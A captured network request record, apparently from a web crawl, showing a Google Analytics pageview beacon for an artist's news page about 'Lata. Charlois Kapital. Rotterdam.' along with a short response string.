request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=852221604&t=pageview&_s=1&dl=https%3A%2F%2Fwww.alfonsoborragan.com%2Fnews%2Flata-charlois-kapital-rotterdam-action%2F&ul=en-us%40posix&dt=Lata.%20Charlois%20Kapital.%20Rotterdam.%20(Action)%20%7C%20alfonso%20borragan&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAAC~&jid=1284727960&gjid=171609065&cid=324613598.1768675869&tid=UA-62059051-1&_gid=955643693.1768675869&_r=1&_slc=1&z=33097592
body_size: -573
content:
2,cG-LE00K2HZ4M